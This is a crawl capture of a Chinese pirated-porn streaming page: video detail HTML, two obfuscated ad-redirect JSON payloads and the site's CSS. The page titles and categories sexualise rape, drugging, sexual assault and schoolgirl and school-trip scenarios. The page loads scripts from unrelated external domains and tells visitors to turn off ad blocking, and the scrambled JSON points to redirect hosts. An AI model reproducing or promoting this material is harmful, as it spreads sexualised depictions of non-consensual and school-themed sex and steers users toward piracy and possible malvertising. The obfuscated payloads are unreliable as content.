

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787264.xyz/787detail/142878.html
body_size: 3690
content:
<!DOCTYPE html><html><head><title>家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。详情介绍-家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。在线观看-家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。磁链全集下载 - 七八七影院之四</title><meta name="keywords" content="家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。在线收看,家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。磁链全集下载" /><meta name="description" content="家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。剧情:家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787264.xyz","wapurl":"787264.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787264.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240608-1/b1e555d07f87b42876a9c3f2df72aff1.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E6%97%A5%E6%9C%AC%E6%9C%89%E7%A0%81---------.html" target="_blank">日本有码</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/787search/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/142878-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232124.html" title="休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436" data-original="https://depic01.picc1d2.click/upload/vod/20260116-1/9902bc2249e7184abbda0e1efd2b5ad2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232124.html" title="休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436">休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232297.html" title="一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206" data-original="https://depic01.picc1d2.click/upload/vod/20260117-1/734c7ca7d04a378fec612198d81caf09.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232297.html" title="一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232291.html" title="在冲绳离岛长大的家庭科老师 新川空 AV出道 新川空 START-369" data-original="https://depic01.picc1d2.click/upload/vod/20260117-1/f4cab662f34b1ed7d587fb64cbc491d3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232291.html" title="在冲绳离岛长大的家庭科老师 新川空 AV出道 新川空 START-369">在冲绳离岛长大的家庭科老师 新川空 AV出道 新川空 START-369</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232287.html" title="一切都好！ Hosho Lily 宝生莉莉 ZMAR-140" data-original="https://depic01.picc1d2.click/upload/vod/20260117-1/c5e3bdc8df9de722fdf0ede568b4c909.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232287.html" title="一切都好！ Hosho Lily 宝生莉莉 ZMAR-140">一切都好！ Hosho Lily 宝生莉莉 ZMAR-140</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232126.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941" data-original="https://depic01.picc1d2.click/upload/vod/20260116-1/d0e93c822d443921641c1d07a8472165.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232126.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/232277.html" title="影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出" data-original="https://depic01.picc1d2.click/upload/vod/20260117-1/d2619a1987fc7dc8e053b425d1bf4f2f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-17</span></a><h4 class="stui-vodlist__title"><a href="/787detail/232277.html" title="影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="142878" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[有码骑兵]家庭訪問先のゴミ屋敷で…正義感の強い女教師が崩壊した家庭を建て直そうとするもクズ親父の肉便器。" data-pic="https://depic01.picc1d2.click/upload/vod/20240608-1/b1e555d07f87b42876a9c3f2df72aff1.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828639.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787264.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787264.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801kc.bhppxnz.com:8008/d/4793?t=0.2501572819183544
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qnono10smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0}S(m)hJJR24m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}S(m)hJJR24m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTO^FXFdm(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801dc.ngjwkbn.com:8007/d/5977?t=0.04339436477839387
body_size: 1165
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}f(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos1n0{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://787264.xyz/template/787xyz/css/app.css
body_size: 6220
content:

@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background:#1e1e28; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #9c9c9c;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#ff9f16; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; margin: auto;}
.row{position: relative; background-color: #1e1e28; }
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #ccc;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff9f16;}
.col-pd{padding:5px}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #444452;}
::selection{background-color: #ff9f16;color: #fff;}

/* header */
.stui-header__top{position: relative; height: 90px; padding: 0 4px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 240px; margin-top:28px}
.stui-header__logo .logo{display:block; width:132px; height:36px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; margin: 0 5px; background-color: #2e2e3a; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;}
.stui-header__menu li a:hover{color: #ff9f16;}
.stui-header__menu li.active a{color: #ff9f16;position: relative;}
.stui-header__menu li.active a:after {content: " ";position: absolute;left: 50%;bottom: 0;margin-left: -10px;width: 20px;height: 3px;background: #ff9f16;border-radius: 2px;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px; color: #999;}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 28px; }
.stui-header__search .form-control{display:block; width:100%; height:35px; padding:6px 45px 6px 16px; font-size:12px; line-height:32px; border-radius: 32px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.svg) center no-repeat;}
.stui-header__user{float:right}
.stui-header__user li{ float:left; position: relative; padding: 31px 0 10px; margin-left: 30px}
.stui-header__user li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 15px; text-align: center; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.stui-header__user li:hover .dropdown{ display: block;}
.stui-header__type{display: none;}

/* 底部导航 */
.foornav {display: none;}

/* banner */
.partialViewSlider-outerwrapper{position: relative;padding: 0 5px;}
.partialViewSlider-outerwrapper.partialViewSlider-outsideControls{padding: 0 6%;}
.partialViewSlider-wrapper{overflow: hidden;font-size: 0;position: relative;}
.partialViewSlider-outerwrapper ul{margin: 0;padding: 0;list-style: none;transition-property: transform;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-outerwrapper ul > li{display: inline-block;position: relative;font-size: 1rem;transition-property: all;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li{-webkit-transform: scale(0.8);transform: scale(0.8);opacity: 0.4;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li.active{-webkit-transform: scale(1);transform: scale(1);opacity: 1;}
.partialViewSlider-wrapper ul > li > img{width: 100%;display: block;}
.partialViewSlider-backdrop{position: absolute;height: 100%;top: 0;background: rgba(0, 0, 0, 0.5);}
.partialViewSlider-backdrop.partialViewSlider-right{right: 0;}
.partialViewSlider-nav{position: absolute;top: 50%;color: #FFF;font-size: 3rem;-webkit-transform: translateY(-50%);transform: translateY(-50%);}
.partialViewSlider-prev{left: 3%;}
.partialViewSlider-next{right: 3%;}
.partialViewSlider-outsideControls .partialViewSlider-nav,
.partialViewSlider-neighborControls .partialViewSlider-nav{color: #CCC;}
.partialViewSlider-outsideControls .partialViewSlider-prev{left: 1%;}
.partialViewSlider-outsideControls .partialViewSlider-next{right: 1%;}
.partialViewSlider-neighborControls .partialViewSlider-prev{left: -5%;}
.partialViewSlider-neighborControls .partialViewSlider-next{right: -5%;}
.partialViewSlider-dots {display: inline-block;position: absolute;bottom: 10px;left: 50%;transform: translate(-50%);}
.partialViewSlider-dots li a{position: relative;display: inline-block;width: 18px;height: 3px;margin: 0 5px;}
.partialViewSlider-dots li a:before{position: absolute;content: '';width: 100%;height: 100%;background: #FFF;border-radius: 10px;transition: all 0.25s ease-out;}
.partialViewSlider-dots li.active a:before{background: #ff9f16;}
.dw-t{position: relative;}
.dw-t p{position: absolute;bottom: 0;z-index: 2;padding: 30px 0;margin: auto;width: 100%;color: #fff;text-align: center;font-size: 16px;}
.dw-t img{max-width: 100%; width: 100%;}
i.material-icons{display: none;vertical-align: sub;font-size: 110%;}

/* screen */
.list_type_title {overflow: hidden;display: block;margin: 0 5px;}
.sx-title {float: left;padding: 4px 0;}
.list_type_title ul li,.sx-title2 {float: left;padding: 2px 10px;margin-left: 10px;margin-bottom: 10px;border-radius: 20px;background: #2e2e3a;line-height: 20px;color: #ccc;border: 1px solid #454548;}
.list_type_title span {float: right;line-height: 24px;}
.stui-screen__list{position:relative; padding:0 5px; padding-top: 16px;padding-bottom: 4px;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #2e2e3a;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list li{ float:left;}
.stui-screen__list li.text {margin: 0px 0px 15px -45px;}
.list_type_title ul {padding: 15px 0px 0px 45px;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:20px}
.stui-screen__list li.active a{ background: #ff9f16;color: #fff;}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

.type-list-fl {margin-bottom: 8px;}
.type-list-fl li {display: inline-block;margin: 0 4px 10px;text-align: center;}
.type-list-fl a {width: 100%;height: 100%;display: block;font-size: 14px;background: #2e2e3a;padding: 8px 16px;line-height: 12px;border-radius: 32px;text-align: center;}
.type-list-fl .active a{color: #fff;background: #ff9f16;}
.type-list-fl li a img {width: 12px;height: 12px;margin: 0px 4px 0 0;float: left;}

/* pannel */
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 20px 0; overflow: hidden;border-bottom: 1px solid #2c2c36;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 5px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ margin: 0; }
.stui-pannel__head .title em{color:#ff9f16;font-style: normal;}

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 5px; width: 16.666666%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.4) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 8px; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
img.img-responsive {height: 240px;}

/* content */
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; width:160px;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px; color: #ccc;}
.stui-content__detail .data{margin-bottom:8px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ float: left; margin-top:16px;margin-right: 20px;}
.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ display: inline-block; width: 120px; height: 32px; line-height: 32px; text-align: center; border:0; border-radius: 32px; font-size: 12px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
.stui-content__detail .playbtn.o-bg .button{line-height: 24px;background: #fa7562;background: linear-gradient(to right,#fa7562,#d1466f);}
.playbtn.wx-bg {display: none;}
.stui-content__desc{ line-height: 24px; color: #646469;}
.stui-content__desc img{ max-width: 100%;}
.fl-l{float: left;}
.fl-r{float: right;}
.ad-b{border-bottom: 0!important}

/* playlist */
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; background: #2e2e3a; border-radius:5px;line-height: 24px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{color: #fff;background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16);}
.stui-player .video-title,.stui-player .ms-p{float: left;margin-right: 15px;}
.stui-player .zt-b{line-height: 46px;float: left;}
.stui-player .no-b{float: right;line-height: 13px;font-size: 12px;}
.stui-player .no-b a{border: 1px solid #999;padding: 2px 8px;border-radius: 32px;color: #999;}
/* new */
.tabs {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;padding: 5px;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .content section h2,.tabs ul li label {font-size: 16px;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
